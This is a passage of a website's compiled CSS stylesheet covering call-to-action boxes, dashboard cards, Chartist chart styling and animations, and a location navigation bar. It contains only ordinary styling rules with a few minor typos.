  transition: all 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

.cta--sm,
.cta--article-sm {
  position: relative;
  width: 100%;
  text-align: center;
}

/* CTA -> Article Shortcodes
   ========================================================================== */
.cta--article-sm,
.cta--article-lg {
  background-color: #ffffff;
  border: 8px solid #e8eeee;
}

@media (min-width: 768px) {
  .cta--article-sm,
  .cta--article-lg {
    border-width: 10px;
  }
}

.cta--article-sm {
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

@media (min-width: 768px) {
  .cta--article-sm {
    margin-right: 64px;
    margin-left: 24px;
    float: right;
  }
}

@media (min-width: 1080px) {
  .cta--article-sm {
    margin-right: 18%;
  }
}

.cta--article-lg {
  margin: 24px 0 24px;
}

@media (min-width: 768px) {
  .cta--article-lg {
    margin: 36px 0 36px;
  }
}

/* CTA -> Type
   ========================================================================== */
.cta__text {
  text-align: center;
  display: inline-block;
}

.cta__text h1, .cta__text h2, .cta__text h3, .cta__text h4, .cta__text h5, .cta__text h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-bottom: 8px;
}

.cta__text p {
  margin-top: 0;
  margin-bottom: 8px;
}

.cta--border .cta__text {
  color: #000000;
}

.cta--light .cta__text,
.cta--dark .cta__text {
  color: #ffffff;
}

.cta--sm .cta__text,
.cta--article-sm .cta__text {
  font-size: 18px;
}

.cta--lg .cta__text,
.cta--article-lg .cta__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
}

@media (min-width: 768px) {
  .cta--lg .cta__text,
  .cta--article-lg .cta__text {
    font-size: 24px;
    text-align: left;
    padding-top: 0;
    padding-right: 14px;
    padding-bottom: 0;
    padding-left: 0;
  }
}

@media (min-width: 1100px) {
  .cta--lg .cta__text,
  .cta--article-lg .cta__text {
    font-size: 36px;
  }
}

.cta--article-sm .cta__text {
  font-size: 21px;
}

/* CTA -> Objects
   ========================================================================== */
.cta__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.cta--sm .cta__button,
.cta--article-sm .cta__button {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
}

.cta--lg .cta__button,
.cta--article-lg .cta__button {
  padding-top: 12px;
  padding-right: 64px;
  padding-left: 64px;
  padding-bottom: 14px;
}

@media (min-width: 768px) {
  .cta--lg .cta__button,
  .cta--article-lg .cta__button {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 1100px) {
  .cta--lg .cta__button,
  .cta--article-lg .cta__button {
    padding-right: 64px;
    padding-left: 64px;
  }
}

.cta--border .cta__button {
  background-color: #21d279;
  color: #ffffff;
}

.no-touchevents .cta--border .cta__button:hover {
  background-color: #393745;
}

.cta--light .cta__button {
  background-color: #393745;
  color: #ffffff;
}

.no-touchevents .cta--light .cta__button:hover {
  background-color: #6263ed;
}

.cta--dark .cta__button {
  background-color: #21d279;
  color: #ffffff;
}

.no-touchevents .cta--dark .cta__button:hover {
  background-color: #6263ed;
}

.cta--fixed-top .cta__button,
.cta--fixed-bottom .cta__button,
.cta--article-lg .cta__button {
  margin-top: 16px;
  white-space: nowrap;
}

@media (min-width: 768px) {
  .cta--fixed-top .cta__button,
  .cta--fixed-bottom .cta__button,
  .cta--article-lg .cta__button {
    margin-top: 0;
    margin-left: auto;
  }
}

.cta__button:focus {
  background-color: #6263ed;
}

.cta__close-button {
  background-image: url("../../img/close-icon.png");
  background-image: url("../../img/close-icon.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
  display: block;
  margin-top: 18px;
  margin-right: 18px;
  margin-bottom: 18px;
  margin-left: 18px;
  position: absolute;
  top: 0;
  right: 0;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-svg .cta__close-button {
  background-image: url("../../img/close-icon.png");
}

.cta__close-button:hover {
  -ms-transform: scale(0.8, 0.8);
      transform: scale(0.8, 0.8);
}

.cta__close-button:focus {
  -ms-transform: scale(0.8, 0.8);
      transform: scale(0.8, 0.8);
}

@media (min-width: 768px) {
  .cta__close-button {
    position: relative;
    width: 36px;
    height: 36px;
    margin-left: 36px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 36px;
    top: auto;
    right: auto;
  }
}

@media (min-width: 1100px) {
  .cta__close-button {
    width: 44px;
    height: 44px;
  }
}

/* ==========================================================================

   Components -> Dashboard

   ========================================================================== */
/* Dashboard -> Layout
   ========================================================================== */
.module--dashboard {
  padding-bottom: 0;
  position: relative;
}

.module--dashboard:before {
  content: "";
  width: 36px;
  height: 36px;
  margin-top: -18px;
  margin-left: -18px;
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  background-color: #21d279;
  border-radius: 100%;
  animation: cubic-bezier(0.25, 0.46, 0.45, 0.94) circlePulse 0.6s infinite;
  display: none;
}

.issue-filter-is-loading .module--dashboard:before {
  display: block;
}

@keyframes circlePulse {
  0% {
    transform: scale(0.5, 0.5);
    opacity: 0.5;
  }
  50% {
    transform: scale(1, 1);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

.issue__heading {
  margin-bottom: 8px;
}

.dashboard__grid-list {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-direction: row;
      flex-direction: row;
  padding-left: 0;
  min-height: 480px;
  margin-top: 0;
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: 0;
}

.dashboard__grid-list-item {
  width: 100%;
  padding: 0 20px 0;
  position: relative;
}

@media (min-width: 600px) {
  .dashboard__grid-list-item {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .dashboard__grid-list-item {
    width: 33.3%;
  }
}

@media (min-width: 1080px) {
  .dashboard__grid-list-item {
    width: 25%;
  }
}

.dashboard__grid-list-item--featured {
  width: 100%;
  padding: 0 14px 0;
}

@media (min-width: 768px) {
  .dashboard__grid-list-item--featured {
    width: 50%;
  }
}

.module--results {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .module--results {
    margin-bottom: 0;
  }
}

.dashboard__no-results {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  margin-top: 0;
}

.dashboard__results {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  margin: 0;
}

.dashboard__results--count {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

/* ==========================================================================

   Components -> Card

   ========================================================================== */
/* Card -> Charist Settings
   ========================================================================== */
.card .ct-legend li:before {
  top: 5px;
  border-radius: 0;
}

/* Card -> Layout
   ========================================================================== */
.card {
  position: relative;
  border-top: 1px solid #000000;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  height: 100%;
  padding-bottom: 24px;
  min-height: 240px;
}

@media (min-width: 768px) {
  .card {
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .card {
    min-height: 300px;
  }
}

.card__content {
  position: relative;
  padding-top: 14px;
}

.card__link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

.card__text--link {
  margin-top: auto;
}

.card__category {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #21d279;
  margin-top: 8px;
  margin-bottom: 0;
}

.card__category-link:focus .card__category {
  text-decoration: underline;
}

.card__state {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #9c9da1;
  margin-top: 0;
  line-height: 0.75;
}

.card__state-link:focus .card__state {
  text-decoration: underline;
}

.card__category,
.card__state {
  display: inline-block;
}

.no-touchevents .card__category:hover, .no-touchevents
.card__state:hover {
  color: #000000;
}

.card__text--main {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  margin: 0;
  font-size: 24px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .card__text--main {
    font-size: 24px;
    line-height: 1.1;
  }
}

@media (min-width: 1200px) {
  .card__text--main {
    font-size: 36px;
    line-height: 1;
  }
}

.card__text--main mark {
  background-color: transparent;
  color: #21d279;
}

.touchevents .card__text--main-hidden {
  margin-bottom: 12px;
  display: inline-block;
}

.card__quote {
  position: relative;
  width: 24px;
  height: 20px;
  background-image: url("../../img/quote-icon.png");
  background-image: url("../../img/quote-icon.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-right: 10px;
}

.no-svg .card__quote {
  background-image: url("../../img/quote-icon.png");
}

@media (min-width: 768px) {
  .card__quote {
    width: 27px;
    height: 22px;
  }
}

@inlcude mq($bp-tablet-horiz) {
  .card__quote {
    width: 34px;
    height: 27px;
  }
}

.card__arrow-icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-top: 12px;
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #e8eeee;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.no-touchevents .card:hover .card__arrow-icon,
.card:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .no-touchevents .card:hover .card__arrow-icon, .no-svg
.card:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.card__arrow-link:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .card__arrow-link:focus .card__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.card__img-container {
  position: relative;
  width: 100%;
  height: auto;
  padding-top: 56.8%;
}

@media (min-width: 768px) {
  .card__img-container {
    padding-top: 0;
  }
}

.backgroundblendmode .card__img-container {
  background: #393745;
}

.card__bg-img {
  display: block;
  background-size: cover;
  background-width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

@media (min-width: 768px) {
  .card__bg-img {
    min-height: 190px;
    position: relative;
  }
}

@media (min-width: 1200px) {
  .card__bg-img {
    min-height: 200px;
  }
}

.backgroundblendmode .card__bg-img {
  filter: grayscale(100%);
  mix-blend-mode: screen;
  opacity: 0.8;
}

.card__bg-img.clear {
  filter: none;
  mix-blend-mode: normal;
  opacity: 1;
}

/* Card -> Report Callout
   ========================================================================== */
.card__report-callout {
  padding: 20px 30px 20px 26px;
  background-color: #393745;
  color: #ffffff;
  position: relative;
  min-height: 170px;
}

@media (min-width: 768px) {
  .card__report-callout {
    min-height: 190px;
  }
}

@media (min-width: 1200px) {
  .card__report-callout {
    min-height: 220px;
  }
}

.card__report-callout:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

/* Card -> Percentage
   ========================================================================== */
.card-percentage__bar {
  position: relative;
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #e8eeee;
  min-height: 170px;
}

@media (min-width: 768px) {
  .card-percentage__bar {
    min-height: 190px;
  }
}

@media (min-width: 1200px) {
  .card-percentage__bar {
    min-height: 220px;
  }
}

.card-percentage__fill {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background-color: #21d279;
}

.card-percentage__value {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: block;
  font-size: 48px;
  padding: 20px 0;
  z-index: 15;
  position: relative;
}

@media (min-width: 768px) {
  .card-percentage__value {
    font-size: 6.67vw;
  }
}

@media (min-width: 1350px) {
  .card-percentage__value {
    font-size: 96px;
  }
}

/* Card -> Headline
   ========================================================================== */
.card--headline-img {
  font-size: 1.4em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0.6em;
  background-image: url(../../img/headline.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}

/* ==========================================================================

   Components -> Chart

   ========================================================================== */
/* Chart -> Layout
   ========================================================================== */
.ct-label {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
}

/* Chart -> Card Chart
   ========================================================================== */
.card__chart-module {
  -ms-flex-item-align: center;
      align-self: center;
}

.card__chart-module--table {
  width: 100%;
}

.card__chart-js {
  display: block;
}

.no-js .card__chart-js {
  display: none;
}

.card__chart--line svg:not(:root) {
  overflow: visible;
  width: 100%;
}

.card__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 10px;
}

.card__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 500px) {
  .card__chart--line > svg {
    left: 26px;
  }
}

@media (min-width: 768px) {
  .card__chart--line > svg {
    left: 0;
  }
}

.card__chart--pie {
  margin: 12px 0 24px;
}

.card__chart--pie .ct-label {
  display: none;
}

.card__chart--bar svg:not(:root) {
  overflow: visible;
}

.card__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

.card__chart--table {
  border-collapse: collapse;
  width: 100%;
}

.card__chart--table.card__chart-no-js {
  display: none;
}

.no-js .card__chart--table.card__chart-no-js {
  display: table;
}

.card__chart--table thead {
  display: none;
}

.no-js .card__chart--table thead {
  display: table-header-group;
}

.card__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.card__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.no-js .card__chart--table tr th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.card__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.card__chart--table tr td:first-child {
  text-align: left;
}

.card__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .card__chart--table tr td:last-child {
  font-weight: normal;
}

.no-js .card__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.no-js .card__chart--table tr td:first-child {
  font-weight: bold;
}

.card__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: left;
}

/* Chart -> Post Chart
   ========================================================================== */
.post__chart-module {
  padding: 10px 0 15px 0;
  width: 100%;
  margin-top: 18px;
  margin-right: 0;
  margin-bottom: 18px;
  margin-left: 0;
}

@media (min-width: 768px) {
  .post__chart-module {
    margin-top: 24px;
    margin-right: auto;
    margin-bottom: 24px;
    margin-left: auto;
    max-width: 700px;
  }
}

.post__chart.chart__shortcode-error {
  margin: 50px;
  border: 1px solid #f7594d;
  display: inline-block;
  text-align: center;
  padding: 20px;
}

.post__chart .chart__shortcode-error-text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
  display: inline-block;
  margin: 0;
}

.no-js .post__chart {
  display: none;
}

.no-js .chart-legend {
  display: none;
}

.post__chart-grid {
  display: -ms-flexbox;
  display: flex;
}

.post__chart-grid .chart-legend {
  margin-bottom: 40px;
}

.post__chart-grid--pie {
  -ms-flex-direction: row;
      flex-direction: row;
  margin-bottom: 40px;
}

.post__chart-grid--pie .chart-legend {
  padding: 0;
  width: 50%;
}

@media (min-width: 768px) {
  .post__chart-grid--pie .chart-legend {
    width: 30%;
  }
}

.post__chart-grid--bar, .post__chart-grid--line {
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
}

.post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
  width: 100%;
}

@media (min-width: 768px) {
  .post__chart-grid--bar, .post__chart-grid--line {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    width: 35%;
    padding: 0 20px 0 0px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    padding: 0 20px 0 5px;
  }
}

.post__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  margin: 10px;
  font-size: 14px;
  text-align: center;
}

@media (min-width: 768px) {
  .post__chart-caption {
    font-size: 16px;
    margin: 20px 0;
    text-align: left;
  }
}

.post__chart--line.ct-major-sixth {
  width: 100%;
}

.post__chart--line svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 26px;
}

.post__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--line > svg {
    left: 0;
  }
  .post__chart--line.ct-major-sixth {
    width: 65%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
}

.post__chart--pie.ct-major-sixth {
  width: 50%;
  -ms-flex-positive: 1;
      flex-grow: 1;
}

@media (min-width: 768px) {
  .post__chart--pie.ct-major-sixth {
    width: 70%;
  }
}

.post__chart--pie svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--pie .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

@media (min-width: 1080px) {
  .post__chart--pie .ct-label {
    font-size: 21px;
  }
}

.post__chart--bar.ct-perfect-fifth {
  width: 100%;
}

.post__chart--bar svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
  width: 80%;
}

.post__chart--bar > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
}

.post__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--bar.ct-perfect-fifth {
    width: 70%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .post__chart--bar > svg {
    left: 0;
  }
}

.post__chart-no-js {
  display: none;
  margin: 0;
  width: 100%;
}

.post__chart-no-js .post__chart--table {
  margin: 0;
  width: 100%;
}

.no-js .post__chart-no-js {
  display: table;
}

.post__chart--table {
  border-collapse: collapse;
  max-width: 700px;
  width: 100%;
}

.post__chart--table thead {
  display: none;
}

.no-js .post__chart--table thead {
  display: table-header-group;
}

.no-js .post__chart--table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.post__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.post__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.post__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.no-js .post__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.post__chart--table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .post__chart--table tr td:first-child {
  font-weight: bold;
}

.post__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .post__chart--table tr td:last-child {
  font-weight: normal;
}

/* Chart -> Animations
   ========================================================================== */
.ct-series:nth-of-type(1) .ct-area.animate-line {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-area.animate-line {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-area.animate-line {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-area.animate-line {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-area.animate-line {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-area.animate-line {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-area.animate-line {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-area.animate-line {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-area.animate-line {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-area.animate-line {
  animation-delay: 2s;
}

.ct-series .ct-area {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  -ms-transform: scaleY(0.01);
      transform: scaleY(0.01);
  visibility: hidden;
  opacity: 0;
}

.ct-series .ct-area.animate-line {
  visibility: visible;
  animation: linegrow 0.6s ease forwards;
}

@keyframes linegrow {
  0% {
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
    opacity: 1;
  }
}

.ct-bar {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  stroke-dasharray: 1000;
  stroke-dashoffset: 0;
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

@keyframes bargrow {
  0% {
    stroke-dashoffset: 1000;
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    stroke-dashoffset: 0;
    transform: scaleY(1);
  }
}

.ct-series:nth-of-type(1) .ct-slice-pie.animate-pie {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-slice-pie.animate-pie {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-slice-pie.animate-pie {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-slice-pie.animate-pie {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-slice-pie.animate-pie {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-slice-pie.animate-pie {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-slice-pie.animate-pie {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-slice-pie.animate-pie {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-slice-pie.animate-pie {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-slice-pie.animate-pie {
  animation-delay: 2s;
}

.ct-series .ct-slice-pie {
  opacity: 0;
}

.ct-series .ct-slice-pie.animate-pie {
  animation: piegrow 0.6s linear forwards;
}

@keyframes piegrow {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ==========================================================================

   Components -> District Nav Bar

   ========================================================================== */
@media (min-width: 768px) {
  .module--nav-bar {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
  }
}

.location-nav-bar {
  margin-top: 0;
  min-height: 1px;
  width: 100%;
  z-index: 20;
}

@media (min-width: 768px) {
  .location-nav-bar {
    padding-right: 40px;
    padding-left: 40px;
    padding-bottom: 0;
  }
}

@media (min-width: 1100px) {
  .location-nav-bar {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.location-nav-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .location-nav-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .location-nav-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .location-nav-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.nav-bar__content {
  background-color: #ffffff;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-right: 0;
  padding-left: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .nav-bar__content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-align: center;
        align-items: center;
  }
}

.location-nav-bar--is-fixed .nav-bar__content {
  padding-left: 30px;
  padding-right: 30px;
  border-top: 0;
}

@media (min-width: 768px) {
  .location-nav-bar--is-fixed .nav-bar__content {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .location-nav-bar--is-fixed .nav-bar__content {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.nav-bar__content-item {
  position: relative;
  white-space: nowrap;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 5px;
}

@media (min-width: 768px) {
  .nav-bar__content-item {
    padding-top: 14px;
    padding-right: 16px;
    padding-bottom: 16px;
    padding-left: 0;
    border-left: 1px solid #cccccc;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    margin-bottom: 0;
  }
}

.nav-bar__content-item:first-child {
  padding-left: 0;
  border: 0;
  border-bottom: solid 1px black;
  padding-bottom: 8px;
  padding-top: 8px;
}

@media (min-width: 768px) {
  .nav-bar__content-item:first-child {
    border-bottom: 0;
    padding-top: 14px;
    padding-right: 16px;
    padding-bottom: 16px;
    padding-left: 0;
  }
}

.nav-bar__content-item:nth-child(2) {
  display: block;
}

@media (min-width: 768px) {
  .nav-bar__content-item:nth-child(2) {
    overflow: hidden;
    padding: 0;
  }
}

.nav-bar__content-item:last-child {
  margin-left: auto;
  padding-right: 0;
}

@media (min-width: 768px) {
  .nav-bar__content-item:last-child {
    padding-left: 16px;
  }
}

@media (min-width: 768px) {
  .nav-bar__sub-menu-container {
    white-space: nowrap;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 16px;
    padding-right: 16px;
  }
}

.ps-active-x:after {
  content: "...";
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 8px;
  height: 100%;
  line-height: 52px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .ps-active-x:after {
    display: block;
  }
}

.nav-bar__content-item--section-nav {
  position: relative;
  padding-top: 14px;
  padding-right: 16px;
  padding-bottom: 14px;
  padding-left: 0;
  white-space: nowrap;
}

.nav-bar__label {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-right: 12px;
}

.nav-bar__location {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  outline: none;
  -webkit-appearance: none;
  display: inline-block;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
  border: 0;
  background: #ffffff;
  color: #000000;
  -ms-flex-positive: 1;
      flex-grow: 1;
  cursor: pointer;
  background-image: url(../../img/dropdown-arrow--green.svg);
  background-repeat: no-repeat;
  background-position: 100% 60%;
  box-sizing: border-box;
  height: 22px;
}

@media (min-width: 768px) {
  .nav-bar__location {
    width: auto;
    padding-left: 6px;
  }
}

.nav-bar__location:focus {
  border-bottom: 1px dotted;
  border-radius: 0;
}

/* Nav Bar -> List
   ========================================================================== */
.nav-bar__list {
  list-style: none;
  position: relative;
  margin: 0;
  padding: 0;
}

.nav-bar__list-item {
  display: block;
}

@media (min-width: 768px) {
  .nav-bar__list-item {
    display: inline-block;
    padding-right: 12px;
  }
}

.nav-bar__list-item:last-child {
  padding-right: 36px;
}

.nav-bar__link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.no-touchevents .nav-bar__link:hover {
  color: #21d279;
}

/* Nav Var -> Share
   ========================================================================== */
.nav-bar__share-title {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.nav-bar__share-list {
  margin: 0;
  padding: 0;
  display: inline-block;
  list-style: none;
}

.nav-bar__share-list-item {
  display: inline-block;
  vertical-align: bottom;
  padding-left: 12px;
}

.nav-bar__share-list-item .article-toolbar__share-link--email {
  margin-left: 8px !important;
  margin-bottom: -2px;
}

